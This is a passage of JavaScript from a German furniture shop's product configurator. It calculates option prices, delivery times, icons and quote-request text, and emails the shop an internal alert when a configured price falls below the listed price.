            tSelectPreis=parseFloat(tPreisB)+parseFloat(tSelectPreis);
      // alert('homeform testet 2/2: tPreisB '+tPreisB + " | tSelectPreis " + tSelectPreis + " " );
          }
        }
			  if(tBasisBestand.value==''){bBasisBestand=false;}else{bBasisBestand=true;};

        if(oSelect.getAttribute("data-price")=='0'){
        // alert('Preis eintragen ' + tSelectPreis + " tPreisB " + tPreisB);
          // oSelect.setAttribute("data-price", tSelectPreis)
        };
      	// alert('Berechnet ' + tSelectPreis + ' # ' + iPreis + ' + ' + document.getElementById('basis_price').value);
			}
		}
		if(oSelect.style.display=='block' || oButton.style.display=='block'){
			nProdId=nProdId+tSelectN;
			tDetails=tDetails+"<tr><td><strong>"+oLabel.innerHTML+ '</td></tr><tr><td>' + oSelect.options[oSelect.selectedIndex].text+"</td></tr>";
			// document.getElementById('sIcon_'+i).style.display='none';
			if(oSelect.options[oSelect.selectedIndex].getAttribute("data-icon") ){
				document.getElementById('sIcon_'+i).src=oSelect.options[oSelect.selectedIndex].getAttribute("data-icon");
				document.getElementById('sIcon2_'+i).src=oSelect.options[oSelect.selectedIndex].getAttribute("data-icon");
				document.getElementById('sIcon_'+i).style.display='block';
 				tSelectI=oSelect.options[oSelect.selectedIndex].value.substring(oSelect.options[oSelect.selectedIndex].value.indexOf('|I')+2, oSelect.options[oSelect.selectedIndex].value.indexOf('I|'));
				if(tSelectI=='1'){
					tSelectICheckout= oSelect.options[oSelect.selectedIndex].getAttribute("data-icon");
					// actuelles image merken
					tSelectP=oSelect.options[oSelect.selectedIndex].getAttribute("data-image");
				}
				if(tSelectI=="null"){
					tSelectICheckout="/image/blanko_v00.jpg";
				}

				// funktioniert noch nicht
				if(bIconChanged==false){
					if(oIcon.value=="" || oIcon.value=="/image/blanko_v00.jpg" ){
						document.getElementById('tIcon').value=oSelect.options[oSelect.selectedIndex].getAttribute("data-icon");
	          // oSelect.options[oSelect.selectedIndex].text = oSelect.options[oSelect.selectedIndex].text + ".";
					}else{
						bIconChanged=true;
					}
				}
			}else{
        // Standard-Icon
//document.getElementById('sIcon_'+i).src=tIconMini;
  			if(oSelect.options[oSelect.selectedIndex].text.indexOf('ohne')>=0){
  				document.getElementById('sIcon_'+i).src="/image/mandant/icon-kreuz-grau.jpg";
  				document.getElementById('sIcon2_'+i).src="/image/mandant/icon-kreuz-grau.jpg";
          document.getElementById('sIcon_'+i).title=oSelect.options[oSelect.selectedIndex].text; //oSelect.options[0].text;
  			}else{
	  			if(oSelect.options[oSelect.selectedIndex].text.indexOf('mit ')>=0){
	  				document.getElementById('sIcon_'+i).src="/image/mandant/icon-haken-grau.jpg";
	  				document.getElementById('sIcon2_'+i).src="/image/mandant/icon-haken-grau.jpg";
	          document.getElementById('sIcon_'+i).title=oSelect.options[oSelect.selectedIndex].text; //oSelect.options[0].text;
	  			}else{
	          document.getElementById('sIcon_'+i).src="/image/blanko_v00.jpg";
	          // document.getElementById('sIcon_'+i).src=tIcon.value;
						// alert(tIcon.value);

     			}
        }
      }


			if(tSelectW=='X' || tSelectW=='A'){
				bButtonBuy=false;
			}
			if(tSelectW=='A'){
				tSelectPreis='';
			}

			if(oSelect.options[oSelect.selectedIndex].getAttribute("data-id")){
				iCountId++;
        var arrDb = new Array(10);
iUvpPreis=iUvpPreis+arrDb[3];
				tBasisId=document.getElementById('basis_id');
				tBasisBestand=document.getElementById('basis_stock');
				tBasisId.value=oSelect.options[oSelect.selectedIndex].getAttribute("data-id");
				if(oSelect.options[oSelect.selectedIndex].getAttribute("data-stock")!=""){
					// Zuerst prüfen, ob es sich um einen Mehrfachartikel handelt
					// In diesem Fall muss der Basis Artikel immer vorhanden sein
					sqlBestand=callPHPScript(oSelect.options[oSelect.selectedIndex].getAttribute("data-id"), tSelectN);

					arrDb=tBasisBestand.value.split("~");
					//document.getElementById('shorttext').innerHTML=oSelect.selectedIndex; + " " +oSelect.options[oSelect.selectedIndex].getAttribute("data-id");
					// document.getElementById('shorttext').innerHTML="";
  				// alert("Identifikation: "+tSelectPreis + " | "+arrDb[0]+ " "+arrDb[4]);
					// if(tSelectPreis>0 && arrDb[4]!=0){
					dbPreis=0;
					if(parseFloat(arrDb[4])>=1){
						// Sonderpreise aus Datenbank holen
					// if(arrDb[0]=='30076'){alert('homeform testet '+arrDb[4]);}
          // if(arrDb[0]=='44787'){alert('homeform testet '+arrDb[4]);}
						 dbPreis=arrDb[4];
						 dbCampaign=1;
            if(tSelectW=='+' || tSelectW=='1'){
              // document.getElementById('vTop').innerHTML="."+document.getElementById('vTop').innerHTML;
            //alert(parseFloat(tSelectPreis)-parseFloat(arrDb[2])+parseFloat(arrDb[4]));
							dbPreis=parseFloat(tSelectPreis)-parseFloat(arrDb[2])+parseFloat(arrDb[4]);
              dbPreis=tSelectPreis;
              // dbPreis=tSelectPreis;
              // dbPreis=arrDb[2];
              // dbPreis=0;
              // alert('homeform testet '+ tSelectPreis + ' ' + arrDb[2] + ' ' + arrDb[4]);
							}else{
							// document.getElementById('vTop').innerHTML="."+arrDb[4]+document.getElementById('vTop').innerHTML;
							// Sonderpreis im Artikel hat Vorrang
							if(parseFloat(tSelectPreis)>parseFloat(arrDb[4])){tSelectPreis=arrDb[4];}
       				dbPreis=arrDb[2];
							dbPreis=0;
							}

						 // alert('homeform testet '+arrDb[4]);
					}else{
						if(arrDb[2]!=0){
             // document.getElementById('vTop').innerHTML=iPreis+document.getElementById('vTop').innerHTML;
//							alert(arrDb[0]+ "  "+arrDb[2]+ "  "+tSelectPreis+" "+tSelectW);
						//arrDb[2]=tSelectPreis;
// if(arrDb[0]=="36762"){alert(arrDb[2])};
            if(tSelectW=='+' || tSelectW=='1'){
							dbPreis=tSelectPreis;
							}else{
							dbPreis=arrDb[2];
							dbPreis=0;
							}
						}
					}
					// alert(tSelectPreis + " " + tSelectW + " " + arrDb[4]+ " | "+oSelect.value.substring(oSelect.value.indexOf('|P')+2, oSelect.value.indexOf('P|')));
					// alert("Ursprung: "+tSelectPreis + " | "+arrDb[0]+ " "+arrDb[4]);
					// alert(arrDb[0]+" "+arrDb[4]);
//			if(oSelect.options[oSelect.selectedIndex].getAttribute("data-id")!="homeform"){

			if(dbPreis>0){
//					alert("check " + oSelect.options[oSelect.selectedIndex].getAttribute("data-id") + " " + arrDb[0]+" "+dbPreis);
					// if(tSelectW=='+x'){
						// tSelectPreis=parseFloat(document.getElementById('basis_price').value)+parseFloat(dbPreis);
					// }else{
						tSelectPreis=parseFloat(dbPreis);
					// }
				}
//					alert("check " + oSelect.options[oSelect.selectedIndex].getAttribute("data-id") + " " + arrDb[0]+" "+dbPreis);
					//alert(parse0Float(tPreis.value) + " "+arrDb[4]);
					//						tSelectPreis=parseFloat(tSelectPreis)+parseFloat(arrDb[4]);
					// document.getElementById('shorttext').innerHTML="homeform testet: <br />0: "+arrDb[0]+"<br />1: "+arrDb[1]+"<br />2: "+arrDb[2]+"<br />3: "+arrDb[3]+"<br />4: "+arrDb[4]+"<br />5: "+arrDb[5]+"<br />6: "+arrDb[6]+"<br />7: "+arrDb[7]+"<br />8: "+arrDb[8]+" ";

if(arrDb[6]>tDtMax){tDtMax=arrDb[6];}
					if(arrDb[5]>0){
						arrDb[5]=1;arrDb[6]=1;bBasisBestand=true;
					}else{
						arrDb[6]=tDtMax;
					}
					if(i==1){
						if(oStandard.selectedIndex==0){
							iCampaign=arrDb[2];
						}
					}
					if(arrDb[6]>tDtStock){tDtStock=arrDb[6];}
					if(arrDb[7]!="" && arrDb[7]!="undefind"){
          	document.getElementById('shorttext').innerHTML="- "+arrDb[7]+"";
					}
					if(arrDb[8]!=""){
						if(document.getElementById('energie_status')){
							document.getElementById('energie_status').style.display='none';
							document.getElementById('energie_file').innerHTML=""+arrDb[8]+"";
						}else{
							if(arrDb[7]!=""){
								document.getElementById('shorttext').innerHTML="- "+arrDb[7]+"<br />"+arrDb[8];
							}else{
                document.getElementById('shorttext').innerHTML=""+arrDb[8];
							}
						}
					}
					// Bestand-Box
 					if( tStandardW=="1" || tStandardW=="B"){
          document.write = "test " + arrDb[5] +oStandard.options[0].getAttribute("data-id");
						sqlBestand=callPHPScript(oStandard.options[0].getAttribute("data-id"), tSelectN);
						var arrDbBasis=tBasisBestand.value.split("~");
						if(arrDbBasis[5]>0){
							arrDbBasis[5]=1;arrDbBasis[6]=1;bBasisBestand=true;
						}else{
							arrDb[5]=0;arrDb[6]=0;bBasisBestand=false;tDtStock=0;
						}
					}
    }

				iCountDb++;
				arrBestand[oSelect.options[oSelect.selectedIndex].getAttribute("data-id")]= parseInt(parseInt(arrBestand[oSelect.options[oSelect.selectedIndex].getAttribute("data-id")]) + 1);
				if(bBasisBestand==true || (arrBestand[oSelect.options[oSelect.selectedIndex].getAttribute("data-id")]>arrDb[5] ) ){
				  if(arrDb[6]>tDtMax){
						tDtMax=arrDb[6];
						 // alert('max geändert ' + tDtMax);
					}else{
						// alert('Lieferzeit soll geändert! von '+tDtMax + ' in ' + arrDb[6]);
					}
					//alert('Lieferzeit ' + tDtMax);

				}
			}else{
        tDtStock=tDtMax;
			}
			tText.value=tText.value + i +'.' + (oSelect.selectedIndex+1) +') '+oSelect.name+': '+tSelect+'\n';
			tConfigIds.value=tConfigIds.value + i +'.' + (oSelect.selectedIndex+1) +'+';
			tShorttext=tShorttext + oSelect.name+': '+tSelect+'<br />';
			tH=tH + i + '~' + tSelectN+'~'+tSelectPreis+'|';
			if(tDtMax==0 || oSelect.options[oSelect.selectedIndex].getAttribute("data-dtime")>=tDtMax ){tDtMax=oSelect.options[oSelect.selectedIndex].getAttribute("data-dtime");}

		}else{
			tSelectPreis=0;
		}
		// first not system
		if(i==1 && tDtStock==0 && oSelect.options[oSelect.selectedIndex].getAttribute("data-stock")!=null){
			tDtStock=tDtMax;
		}
		if(oSelect.style.display=='block' || oButton.style.display=='block')
		{
			nProdId=nProdId+'~'+oSelect.options[oSelect.selectedIndex].getAttribute("data-id")+'&';
		}
		arrPreis[i]=tSelectPreis;
		tArtnr=tArtnr + '~'+ tSelectN;
	 }
	iPreis=0;
	iBestand=0;
  for (i = 1; i <= iCount; i++) {
		iPreis=parseFloat(iPreis)+parseFloat(arrPreis[i]);
	}
	if(iPreis>0 && bButtonBuy==true){
  	tPreis=iPreis.toFixed(2);
		tPreis=tPreis.replace(/[.]/g,',');

		if(parseFloat(iCampaign)>0 && parseFloat(iCampaign)<parseFloat(tPreis)){
			document.getElementById('CheckoutPrice').innerHTML=tPreis + ' €';
		}else{
			document.getElementById('CheckoutPrice').innerHTML="<font style=\"color:red\">"+tPreis +" &euro; "+ "</font>";

		}
		document.getElementById('button_buy').style.display='block';
	  document.getElementById('button_buy').disabled=false;
		if(tSelectW=='X'){
			document.getElementById('CheckoutPrice').innerHTML=''+tPreis + ' €';
		}
	}else{
  document.getElementById('button_buy').disabled=true;
		if(iPreis>0){
//			document.getElementById('CheckoutPrice').innerHTML= " &nbsp;&nbsp;&nbsp;&nbsp;" + iPreis + ",00 €" ;
			document.getElementById('CheckoutPrice').innerHTML= " &nbsp;&nbsp;&nbsp;&nbsp;" + iPreis.toFixed(2) + " €" ;
		}else{
			if(document.getElementById('price').value>0){
	      document.getElementById('CheckoutPrice').innerHTML=document.getElementById('price').value + " &euro; &nbsp;&nbsp;";
			}

		}
		if (typeof(iPreis)=="number" && iPreis+""=="NaN"){
		document.getElementById('CheckoutPrice').innerHTML='Preis auf Anfrage';
		}
	}
	document.getElementById('price').value=iPreis.toFixed(2) + ''; // .00
if(dbCampaign==1 && iBox==1 ){
iUvpPreis=document.getElementById("uvp_desc").value;

if(iUvpPreis>iPreis){
	document.getElementById('CheckoutPrice').innerHTML="<label style='font-size:0.8em'><del>UVP "+document.getElementById("uvp_desc").value+" &euro;</del></label><br /><label style='font-size:14px;color:red'>"+document.getElementById("campaign_desc").value+"</br></label>" + document.getElementById('CheckoutPrice').innerHTML;
	}else{
	document.getElementById('CheckoutPrice').innerHTML="<label style='font-size:14px;color:red'>"+document.getElementById("campaign_desc").value+"</br></label>" + document.getElementById('CheckoutPrice').innerHTML;
	}
}
	document.getElementById('prodid').value=gProdId+'#'+nProdId;
	document.getElementById('factory_color').value='<br />'+tShorttext;
	tPreis.value=iPreis;
	eVgDt=document.getElementById('vgDt');
		if(bButtonBuy=="false1UNGÜLTIG"){
			document.getElementById('button_buy').style.display='none';
		document.getElementById('CheckoutPrice').innerHTML='- Preis auf Anfrage';

		}

	// if(iCountId==0){tDtMax=document.getElementById('basis_dtime').value;}

	if(tDtMax==0){tDtMax=document.getElementById('basis_dtime').value;}
	if(tDtStock>0 && tDtMax<tDtStock){
		document.getElementById('checkout_dtime').value=tDtStock;
		tDtMax=tDtStock;
	}else{
 		if(parseFloat(tDtMax)<parseFloat(tDtDay)){
			tDtMax=tDtDay; // tDtMax=tDtStock;
		}else{
			// tDtMax=tDtDay;
		}
		document.getElementById('checkout_dtime').value=tDtMax;
	}
	if(tDtMax==0){tDtMax=tDtDay;}
	if(tDtStock==1){tDtMax=1;}
	document.getElementById('checkout_dtime').value=tDtMax;
	tDtMax=callChangeDate(parseFloat(tDtMax));
	if(tDtMax!="1"){
		eVgDt.innerHTML='- ' + 'Lieferzeit ca. ' + tDtMax + '';
		eVgDt.style.color='black';
	}else{
		eVgDt.innerHTML='<label style="color:green">- Sofort versandfertig</label><br />- Lieferzeit ca. 1-3 Werktage (DE)';
		eVgDt.style.color='black';
//		eVgDt.style.color='green';
		tDtMax=1;
	}
	if(tSelectICheckout!=""){
		document.getElementById('tIcon').value=tSelectICheckout;
	}
	// Bild eintragen
	var iSelect=document.getElementById('sAnfrage_'+iBox);
	if(iSelect.options[iSelect.selectedIndex].getAttribute("data-image")){
		document.getElementById('product-image').src=iSelect.options[iSelect.selectedIndex].getAttribute("data-image");
    document.getElementById('product-image').setAttribute('data-jslghtbx-caption', document.getElementById('tDesc').value + ', ' + iSelect.options[iSelect.selectedIndex].text);
	}else{
  	iSelect=document.getElementById('sAnfrage_1');
		if(iSelect.options[iSelect.selectedIndex].getAttribute("data-image")!=null){
			document.getElementById('product-image').src=iSelect.options[iSelect.selectedIndex].getAttribute("data-image");
		}else{
	//document.getElementById('vgDt').innerHTML=document.getElementById('vgDt').innerHTML + tSelectP;

			if(tSelectP!="" && tSelectP!=null){
				document.getElementById('product-image').src=tSelectP;
			}else{
	      // document.getElementById('product-image').src=oImage;
				if(document.getElementById('tImg').value!="/"){
	        document.getElementById('product-image').src=""+document.getElementById('tImg').value;
				}

			}
		}
	}
	if(iBox>1){
  	oSelect=document.getElementById('sAnfrage_'+iBox);        // Das Objekt
		tSelect=oSelect.options[oSelect.selectedIndex].text;  // sichtbarer Text
		tSelectB=oSelect.value.substring(oSelect.value.indexOf('|B')+2, oSelect.value.indexOf('B|'));

		if(tSelectB=="A"){
			for(z=2;z<=iCount;z++){
				sSelect=document.getElementById('sAnfrage_'+z);
				for(x=0;x <sSelect.length; x++){
					if(sSelect.options[x].text==tSelect){
						sSelect.selectedIndex=x;
						document.getElementById('sIcon_'+z).src=sSelect.options[sSelect.selectedIndex].getAttribute("data-icon");
					}
				}
			}
		}
	}
	// Letztes gültige Bild bei einer ConfigId anzeigen
	if(tImageConfigId!="" && tImageConfigId!=null){
		document.getElementById('product-image').src=tImageConfigId;
	}
  
	document.getElementById('tDetails').innerHTML="<table width='100%'>"+tDetails.replace('|', ' / ')+"</table>";
	document.getElementById('vgLi').style.display='block';
  var myBasisPrice=MyPriceCheck();

  if(parseFloat(myBasisPrice)>parseFloat(document.getElementById("price").value)
    && document.getElementById('button_buy').disabled===false
  ){

// Beispiel-URL aus dem Browser
const url = window.location.href;

const urlObj = new URL(url);

// Produktnummer aus dem Pfad
const productId = url.match(/\/(\d+)\//)?.[1] ?? "";

// Variante-ID (immer vorhanden)
const varianteId = urlObj.searchParams.get("variante_id") ?? "";

// Konfig (immer vorhanden)
const configId = urlObj.searchParams.get("config_id") ?? "";

// Dateiname ohne Endung
const filename = urlObj.pathname.split("/").pop().replace(/\.[^.]+$/, "");

// Sprache (optional ? Default "DE")
const lang = urlObj.searchParams.get("lang") ?? "DE";

// Zusammenbauen
const result =
  "Dateiname:" + filename + "\n" +
  "Stammblatt-Nr:" + productId + "\n" +
  "Variante-ID:" + varianteId + "\n" +
  "Konfig:" + configId + "\n" +
  "Sprache:" + lang + "\n" +
  "Office-Stammplatt:" + "" + url + "";

console.log(result);

const tText = "Der Konfig-Preis ist kleiner als der eingetragene VK-Preis: \n<tableauto>VK-Preis:\t"
  + myBasisPrice + "\nKonfig-Preis:\t" + document.getElementById("price").value + "\n"
  + result + "</tableauto>\n\n";

const tBetreff = "Fehler im Konfigurator Artikel " + varianteId + '\n';
callPHPEmail(tBetreff, tText);
    // callPHPEmail("Fehler im Konfigurator Artikel "+ document.getElementById('prodid').getAttribute('data-prodid'), tText+'<link>https://www.homeform.de/' + document.getElementById('tFile').value+'&variante_id='+ document.getElementById('prodid').getAttribute('data-prodid')+'&config_id='+document.getElementById('config_ids').value+'</link>');

		// Neue Version abgeschaltet, weil outlook angepasst werden muss
    // tText="Der <b>Konfig-Preis</b> ist kleiner als der eingetragene VK-Preis: <br><br><tableauto>VK-Preis:" +myBasisPrice + "\nKonfig-Preis:"+document.getElementById("price").value+"</tableauto><br>";
    // callPHPEmail("Fehler im Konfigurator Artikel "+ document.getElementById('prodid').getAttribute('data-prodid'), tText+'Shop-Seite aufrufen:<br><link>https://www.homeform.de/' + document.getElementById('tFile').value+'&variante_id='+ document.getElementById('prodid').getAttribute('data-prodid')+'&config_id='+document.getElementById('config_ids').value+"</link><br><br>");
	}
}

function callChangeDate(tLieferzeit){
	if(tLieferzeit<=2){tLieferzeit='1'; return tLieferzeit;}
	if(tLieferzeit>=3 && tLieferzeit<=6){tLieferzeit=tLieferzeit + ' bis ' + (tLieferzeit+2) + ' Tage '; return tLieferzeit;}
	if(tLieferzeit>=7 && tLieferzeit<=9){tLieferzeit='1 Woche'; return tLieferzeit;}
	if(tLieferzeit>=10 && tLieferzeit<=13){tLieferzeit='1-2 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=14 && tLieferzeit<=16){tLieferzeit='2 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=17 && tLieferzeit<=20){tLieferzeit='2-3 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=21 && tLieferzeit<=23){tLieferzeit='3 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=24 && tLieferzeit<=26){tLieferzeit='3-4 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=27 && tLieferzeit<=30){tLieferzeit='4 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=31 && tLieferzeit<=35){tLieferzeit='5 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=36 && tLieferzeit<=42){tLieferzeit='6 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=43 ){tLieferzeit='7 Wochen'; return tLieferzeit;}
	if(tLieferzeit>=44 ){tLieferzeit='8 Wochen'; return tLieferzeit;}
	// if(tLieferzeit==28){tLieferzeit='4 Wochen'; return tLieferzeit;}
	tLieferzeit='Lieferzeit nicht ermittelbar ('+tLieferzeit+')'; return tLieferzeit;
}

function group_offerte(iBox, iCount){
	oSelect1=document.getElementById('sAnfrage_1');        // Das Objekt
	tText=document.getElementById('offerte_text');
	tConfigIds=document.getElementById('config_ids');
	tPreis=document.getElementById('offerte_preis');
	tText.value='';
	tConfigIds.value='';
	tPreis.value=0;
	tH='';
	iPreis=0;
	if(iBox==1){
	  for (i = 1; i <= iCount; i++) {
			oSelectCheck=document.getElementById('sAnfrage_' + i);
			oLabelCheck=document.getElementById('lAnfrage_' + i);
			oSelectCheck.disabled=false;
			oSelectCheck.style.display='block';
			oLabelCheck.style.display='block';
      optionen=oSelectCheck.options;
		  for(z=0;z<optionen.length;z++){
				tSelectV=oSelectCheck.value.substring(oSelectCheck.value.indexOf('|V')+2, oSelectCheck.value.indexOf('V|'));
				if(tSelectV !='' && oSelect1.selectedIndex+1 != tSelectV){
					oSelectCheck.disabled=true;
					oSelectCheck.style.display='none';
					oLabelCheck.style.display='none';
					oSelectCheck.selectedIndex=0;
				}
			}
		}
	}
  for (i = 1; i <= iCount; i++) {
		oSelect=document.getElementById('sAnfrage_'+i);        // Das Objekt
		tSelect=oSelect.options[oSelect.selectedIndex].text;  // sichtbarer Text
		tSelectValue=oSelect.value.substring(0, oSelect.value.indexOf('|P')); // das Value
		tSelectPreis=oSelect.value.substring(oSelect.value.indexOf('|P')+2, oSelect.value.indexOf('P|'));
		if(i==1){
			tSelectPreis1=tSelectPreis;
		}
		tSelectW=oSelect.value.substring(oSelect.value.indexOf('|W')+2, oSelect.value.indexOf('W|'));
		tSelectN=oSelect.value.substring(oSelect.value.indexOf('|N')+2, oSelect.value.indexOf('N|'));
		tSelectB=oSelect.value.substring(oSelect.value.indexOf('|B')+2, oSelect.value.indexOf('B|'));
		if(tSelectW=='%'){
			if(tSelectB=='1'){
				// Prozentual auf Box1
        iPreis = parseFloat(tSelectPreis1) * ((100+parseFloat(tSelectPreis))/100);
        iPreis = Math.round(iPreis);
				tSelectPreis=parseFloat(parseFloat(iPreis)-parseFloat(tSelectPreis1));
			}else{
				// alert('Prozent in Box ' + i + ' > Preis bei ' + tSelectB);
			}
		}else{
			iPreis=(parseFloat(iPreis)+parseFloat(tSelectPreis));
		}
		if(i==1){
		}
		if(oSelect.style.display=='block'){
			tText.value=tText.value + i +'.' + (oSelect.selectedIndex+1) +') '+oSelect.name+': '+tSelect+'\n';
tConfigIds.value=tConfigIds.value + "i."+(oSelect.selectedIndex+1) +'~';
			tH=tH + i + '~' + tSelectN+'~'+tSelectPreis+'|';
		}
	 }
	tText.value='Bitte senden Sie mir ein kostenloses und unverbindliches Angebot für folgenden Artikel:\n'+document.getElementById('offerte_subject').value+'\n' + tText.value + '\nVielen Dank.\n\n\n\n\n\n\n\n'+tH;
	tPreis.value=iPreis;
	if(oSelect1.selectedIndex==0){document.getElementById('send_offerte').disabled=true;}else{document.getElementById('send_offerte').disabled=false;}
}

function group_offerte_neu(iBox, iCount){
	oSelect1=document.getElementById('sAnfrage_1');        // Das Objekt
	tText=document.getElementById('offerte_text');
	tConfigIds=document.getElementById('config_ids');
	tPreis=document.getElementById('offerte_preis');
	tText.value='';
	tConfigIds.value='';
	tPreis.value=0;
	tH='';
	iPreis=0;
	  for (i = 1; i <= iCount; i++) {
			oSelectCheck=document.getElementById('sAnfrage_' + i);
			oLabelCheck=document.getElementById('lAnfrage_' + i);
			oSelectCheck.disabled=false;
			oSelectCheck.style.display='block';
			oLabelCheck.style.display='block';
      optionen=oSelectCheck.options;
		  for(z=0;z<optionen.length;z++){
				bActiv=false;
				tSelectV=oSelectCheck.value.substring(oSelectCheck.value.indexOf('|V')+2, oSelectCheck.value.indexOf('V|'));
				var resEintrag=tSelectV.split('+');
				var resBox=resEintrag[0].split('.');
				if(resBox[1]){
					if((document.getElementById('sAnfrage_'+resBox[0]).selectedIndex+1)!=resBox[1] ){
						document.getElementById('sAnfrage_'+i).style.display='none';
						document.getElementById('lAnfrage_'+i).style.display='none';
					}else{
						bActiv=true;
					}
				}
			}
					if(bActiv===false && resEintrag[1]){
						bActiv=true;
						document.getElementById('sAnfrage_'+i).style.display='block';
						document.getElementById('lAnfrage_'+i).style.display='block';
						var resBox=resEintrag[1].split('.');
//						 alert('2. Prüfung mit '+resEintrag[1]);
						if(resBox[1]){
							if((document.getElementById('sAnfrage_'+resBox[0]).selectedIndex+1)!=resBox[1] ){
								document.getElementById('sAnfrage_'+i).style.display='none';
								document.getElementById('lAnfrage_'+i).style.display='none';
							}else{
								bActiv=true;
							}
						}
					}
								t='';
								if(resEintrag[1]){t=t+''+resEintrag[1]+' # ';}
								if(resEintrag[2]){t=t+''+resEintrag[2]+' # ';}
								// alert(bActiv + '#' + t);
					if(bActiv===true && resEintrag[2]){
						bActiv=true;
						document.getElementById('sAnfrage_'+i).style.display='block';
						document.getElementById('lAnfrage_'+i).style.display='block';
						var resBox=resEintrag[2].split('.');
						 // alert('3. Prüfung mit '+resEintrag[2]);
						if(resBox[1]){
							if((document.getElementById('sAnfrage_'+resBox[0]).selectedIndex+1)!=resBox[1] ){
								document.getElementById('sAnfrage_'+i).style.display='block';
								document.getElementById('lAnfrage_'+i).style.display='block';
							}else{
								bActiv=true;
							}
						}
					}
		}

  for (i = 1; i <= iCount; i++) {
		oSelect=document.getElementById('sAnfrage_'+i);        // Das Objekt
		tSelect=oSelect.options[oSelect.selectedIndex].text;  // sichtbarer Text
		tSelectValue=oSelect.value.substring(0, oSelect.value.indexOf('|P')); // das Value
		tSelectPreis=oSelect.value.substring(oSelect.value.indexOf('|P')+2, oSelect.value.indexOf('P|'));
		if(i==1){
			tSelectPreis1=tSelectPreis;
		}
		tSelectW=oSelect.value.substring(oSelect.value.indexOf('|W')+2, oSelect.value.indexOf('W|'));
		tSelectN=oSelect.value.substring(oSelect.value.indexOf('|N')+2, oSelect.value.indexOf('N|'));
		tSelectB=oSelect.value.substring(oSelect.value.indexOf('|B')+2, oSelect.value.indexOf('B|'));
		if(tSelectW=='%'){
			if(tSelectB=='1'){
				// Prozentual auf Box1
        iPreis = parseFloat(tSelectPreis1) * ((100+parseFloat(tSelectPreis))/100);
				tSelectPreis=parseFloat(iPreis)-parseFloat(tSelectPreis1);
			}else{
				// alert('Prozent in Box ' + i + ' > Preis bei ' + tSelectB);
			}
		}else{
			iPreis=(parseFloat(iPreis)+parseFloat(tSelectPreis));
		}
		if(i==1){
		}
		if(oSelect.style.display=='block'){
			tText.value=tText.value + i +'.' + (oSelect.selectedIndex+1) +') '+oSelect.name+': '+tSelect+'\n';
			tConfigIds.value=tConfigIds.value + i +'.' + (oSelect.selectedIndex+1) +'~';
			tH=tH + i + '~' + tSelectN+'~'+tSelectPreis+'|';
		}
	 }

	tText.value='Bitte senden Sie mir ein kostenloses und unverbindliches Angebot für folgenden Artikel:\n'+document.getElementById('offerte_subject').value+'\n' + tText.value + '\nVielen Dank.\n\n\n\n\n\n\n\n'+tH;
	tPreis.value=iPreis;
	if(oSelect1.selectedIndex==0){document.getElementById('send_offerte').disabled=true;}else{document.getElementById('send_offerte').disabled=false;}
}

function konfigoption(myId){
	var oSelect=document.getElementById("sAnfrage_"+myId);
	var oLabel=document.getElementById("lAnfrage_"+myId);
	var oButton=document.getElementById("bAnfrage_"+myId);
	var tList="";
	var tOptgroup="";
	var tFloat="";
	var tIconStyle="width:110px";
	var tRowStyle="";
	var tListe=oSelect.options[0].value.indexOf('|BTable');
	if (tListe>0 || (oSelect.options[1].text.indexOf(' cm')>0 && oSelect.length>18)){
		tRowStyle="style:height:30px;";
	}
	for(x=0;x <oSelect.length; x++){
		var tIcon="";
		var tStyle="";
		var tHidden="";
		var tText=oSelect.options[x].text;
		if(oSelect.selectedIndex==x){tStyle="border: 1px solid red;";}
		var tGruppe=oSelect.options[x].value.substring(oSelect.options[x].value.indexOf('|W')+2, oSelect.options[x].value.indexOf('W|'));
		if(tGruppe=="X" || tGruppe=="U" || oSelect.options[x].text.indexOf('wählen')>0){
			tHidden=" style='display:none'";
		}
		optGroup = oSelect.options[x].type;
		if(oSelect.options[x].getAttribute('data-icon')){
			var tIcon=oSelect.options[x].getAttribute('data-icon');
			tIcon=tIcon.replace("shop/nv/10000/fb-blanko_v00.jpg", "image/blanko_v00.jpg");
			tIcon=tIcon.replace("shop/nv/10000/fb-blanko_v00.jpg", "image/blanko_v00.jpg");
//  document.write="homeform testet: Bild gefunden "+tIcon;
		}else{
// document.write="homeform testet: kein Bild gefunden "+tIcon;
			if(oSelect.options[x].value.indexOf('ohne')<0){
				var tIcon="/image/blanko_v00.jpg";
			}else{
				var tIcon="/image/mandant/icon-kreuz-grau.jpg";
			}
		}
    tIcon=tIcon.replace("/image/homeform-noicon.jpg", "/image/blanko_v00.jpg");
		if(tIcon.indexOf('image/blanko_v00.jpg')>=0){
			if(oSelect.options[x].text.indexOf('ohne')>=0){
				tIcon="/image/mandant/icon-kreuz-grau.jpg";
			}
			if(oSelect.options[x].text.indexOf('chrom')>=0){
				tIcon="/image/mandant/icon-standard-chrom-q_v.jpg";
			}
			if(oSelect.options[x].text.indexOf('gold')>=0){
				tIcon="/image/mandant/icon-standard-gold-q_v.jpg";
			}
			if(oSelect.options[x].text.indexOf('weiß')>=0){
				tIcon="/image/mandant/icon-standard-weiss-q_v.jpg";
			}
			if(oSelect.options[x].text.indexOf('RAL-Farbe')>=0){
				tIcon="/image/mandant/icon-standard-ral_v.jpg";
			}
			if(oSelect.options[x].text.indexOf('RAL nach')>=0){
				tIcon="/image/mandant/icon-standard-ral_v.jpg";
			}
			if(oSelect.options[x].text.indexOf('Warmwasser')>=0){
				tIcon="/image/mandant/icon-standard-wasser_v.jpg";
			}
			if(oSelect.options[x].text.indexOf('Elektrisch')>=0){
				tIcon="/image/mandant/icon-standard-elektrisch_v.jpg";
			}
			if(oSelect.options[x].text.toLowerCase().indexOf('lack matt')>=0){
				tIcon="/shop/schoenbuch/farben/schoenbuch-farbgruppe-lack_s.jpg";
			}
			if(oSelect.options[x].text.toLowerCase().indexOf('lack hochglanz')>=0){
				tIcon="/shop/schoenbuch/farben/schoenbuch-farbgruppe-hochglanzfarbe_s.jpg";
			}
			if(oSelect.options[x].text.toLowerCase().indexOf('holz-ausführungen')>=0){
				tIcon="/shop/schoenbuch/farben/schoenbuch-farbgruppe-holz_s.jpg";
			}
			if(oSelect.options[x].text.toLowerCase().indexOf('basisfarbe')>=0){
				tIcon="/shop/schoenbuch/farben/schoenbuch-farbgruppe-basisfarbe_s.jpg";
			}
			if(oSelect.options[x].text.toLowerCase().indexOf('akzentfarbe')>=0){
